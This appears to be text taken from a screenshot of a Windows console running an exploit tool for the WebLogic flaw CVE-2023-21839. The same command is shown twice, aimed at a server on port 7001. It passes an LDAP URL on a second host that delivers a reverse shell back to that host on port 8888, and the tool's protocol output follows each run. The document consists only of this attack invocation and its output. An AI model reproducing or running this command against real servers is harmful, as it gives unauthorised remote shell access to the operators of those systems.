 cmd
Microsoft Windows [版本 10.0.19044.2604]
(c) Microsoft Corporation。保留所有权利。
C:\Users\MSI-NB\Desktop\CVE-2023-21839-master>main.exe -ip 192.168.159.8 -port 7001 -ldap ldap://192.168.159.1:1389/Basi
c/ReverseShell/192.168.159.1/8888
[*] your-ip: 192.168.159.8
[*] your-port: 7001
[*] your-ldap: ldap://192.168.159.1:1389/Basic/ReverseShell/192.168.159.1/8888
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
C:\Users\MSI-NB\Desktop\CVE-2023-21839-master>main.exe -ip 192.168.159.8 -port 7001 -ldap ldap://192.168.159.1:1389/Basi
c/ReverseShell/192.168.159.1/8888
[*] your-ip: 192.168.159.8
[*] your-port: 7001
[*] your-ldap: ldap://192.168.159.1:1389/Basic/ReverseShell/192.168.159.1/8888
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
C:\Users\MSI-NB\Desktop\CVE-2023-21839-master>